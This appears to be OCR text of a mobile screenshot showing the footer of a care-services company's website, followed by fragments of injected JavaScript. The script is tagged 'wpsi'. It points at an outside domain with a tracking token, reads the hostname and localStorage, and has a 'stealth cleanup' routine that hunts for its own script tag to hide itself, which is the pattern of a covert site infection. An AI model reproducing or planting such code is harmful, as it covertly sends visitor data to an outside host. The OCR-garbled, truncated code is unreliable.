
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);